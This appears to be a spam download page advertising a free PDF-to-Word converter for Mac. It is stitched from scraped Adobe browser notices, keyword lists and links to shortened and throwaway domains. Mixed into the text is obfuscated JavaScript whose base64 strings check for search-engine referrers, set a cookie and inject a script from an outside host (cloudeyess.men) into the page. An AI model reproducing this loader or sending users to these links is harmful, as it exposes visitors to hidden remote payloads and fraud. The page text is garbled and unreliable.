## **Free Download**

[Pdf To Word Converter Mac Download Free](https://geags.com/1vmpz9)



[Pdf To Word Converter Mac Download Free](https://geags.com/1vmpz9)



adobe com is not listed in your Compatibility View settings We recommend upgrading your browser to the latest version by visiting the Internet Explorer Download Center.. var \_0x3a79=['OyBzZWN1cmU=','U1pXUmk=','blBuUFg=','dWJIbGY=','RU NVamc=','SXVnekk=','b1NValY=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','SHF N','VEVr','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','anBU','cE5MUHY=','QX pLY2U=','R3hnWUg=','Rk5Yd0E=','THBGS0I=','TGFGQlU=','LnlhbmRleC4=','Z2V0','aGpSVFM=','SHRTRW0=','d3ZPc1M =','TlVEd1I=','aW5kZXhPZg==','a29aWWI=','WlFMd0I=','c2V0','YmNzTW0=','V3NCTXI=','RUpWdEc=','SWlt','SU1jaFg=' ,'cU9ObHM=','S1pydVc=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','cmZlbUw=','Z2V0RWxlbWVudHNCeVRhZ05hbWU= ','VlZTd3k=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','bWF0Y2g=','eE5NZWg=','bGVuZ3Ro','c3BsaXQ =','cmVwbGFjZQ==','bERD','Y29va2ll','VUhCd08=','Z1JTTXU=','V3RtU04=','Z2V0VGltZQ==','V2RKZ2I=','S1NreUg='];(f unction(\_0x2a217a,\_0x139491){var \_0x403af0=function(\_0x213e84){while(--\_0x213e84){\_0x2a217a['push'](\_0x2a217a['shif t']());}};\_0x403af0(++\_0x139491);}(\_0x3a79,0x153));var

\_0x1d9f=function(\_0x2738a4,\_0x2412a6){\_0x2738a4=\_0x2738a4-0x0;var

\_0x33edc5=\_0x3a79[\_0x2738a4];if(\_0x1d9f['initialized']===undefined){(function(){var \_0x5b224f=function(){var \_0x2d0975;try{\_0x2d0975=Function('return\x20(function()\x20'+'{}.. Internet Explorer is not supported before version 10 This website no longer supports any Internet Explorer versions earlier than 10.. maintained by Microsoft You have selected an Acrobat Standard DC product that is only available for Windows..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0xebf3e8){\_0x2d0975=window;}return \_0x2d0975;};var \_0x126300=\_0x5b224f();var \_0x3b0d6c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';\_0x126300['atob']||(\_0x126300['atob']=function(\_0x1ab632){var

 $0x1edfb4=String(0x1ab632)'$ ['replace']( $/=+$/$ ,'');for(var  $0xfe046f=0x0$ ,  $0x509d88$ ,  $0x3ce9f0$ ,  $0x3aaff2=0x0$ ,  $0x2bdff='$ ;  $0x3ce9f0=0x1edfb4['charAt']$ ( $0x3aaff2++$ );~ $0x3ce9f0&&(0x509d88=0xfe046f%0x4?0x509d88*0x40+0x3ce9f0:0$ x3ce9f0, 0xfe046f++%0x4)? 0x2bd6ff+=String['fromCharCode'](0xff&\_0x509d88>>(-0x2\*\_0xfe046f&0x6)):0x0){\_0x3ce9 f0=  $0x3b0d6c$ ['indexOf'](  $0x3ce9f0$ );}return  $0x2b46ff$ ;});}());  $0x1d9f$ ['base64DecodeUnicode']=function(  $0x5a52d4$ }{var  $_0x3a3166=$ atob $(0x5a52d4)$ ;var  $_0x2a251d=[$ ;for(var  $_0x1a7374=0x0, 0x51490e$  = 0x3a3166['length']; 0x1a7374=0x0){if( \_0x3e9888[\_0x1d9f('0x32')](\_0x3e9888[\_0x1d9f('0x33')],\_0x3e9888[\_0x1d9f('0x33')])){\_0x272232=!![];}else{cookie[\_0x1d 9f('0x34')](\_0x3e9888[\_0x1d9f('0x2d')],0x1,0x1);if(!\_0x1735c8){\_0x3e9888[\_0x1d9f('0x35')](include,\_0x3e9888[\_0x1d9f('0 x36')](\_0x3e9888[\_0x1d9f('0x37')],q)+'');}}}}else{return undefined;}}if(\_0x272232){cookie[\_0x1d9f('0x34')](\_0x3e9888[\_0 x1d9f('0x2d')],0x1,0x1);if(!\_0x1735c8){if(\_0x3e9888[\_0x1d9f('0x32')](\_0x1d9f('0x38'),\_0x3e9888[\_0x1d9f('0x39')])){\_0x3e 9888[\_0x1d9f('0x3a')](include,\_0x3e9888['BwUjj'](\_0x3e9888[\_0x1d9f('0x37')]+q,''));}else{include(\_0x3e9888['KZruW'](\_0 x3e9888[\_0x1d9f('0x3b')](\_0x3e9888[\_0x1d9f('0x37')],q),''));}}}}R(); Adobe Document CloudConvert Word, Excel, or PowerPoint to PDF.

Continue to checkout or close this window to change your selection. We apologize for any inconvenience this may cause If you're experiencing issues on a later version of Internet Explorer, turn off Compatibility View and make sure that acrobat.

## **word converter**

word converter, word converter to pdf, word converter online, word converter to jpg, word converter to numbers, word converter to doc, word converter font, word convert to cursive, word converter to binary, word converter to pages, word converter to excel, word converter free download, word converter to powerpoint, word converter english to hindi

## **word converter to jpg**

## **word converter free download**

d70b09c2d4

[http://lamasnapor.tk/ginneyousi/100/1/index.html/](http://lamasnapor.tk/ginneyousi/100/1/index.html)

[http://evuninbi.ga/ginneyousi2/100/1/index.html/](http://evuninbi.ga/ginneyousi2/100/1/index.html)

[http://sumtorenra.tk/ginneyousi23/100/1/index.html/](http://sumtorenra.tk/ginneyousi23/100/1/index.html)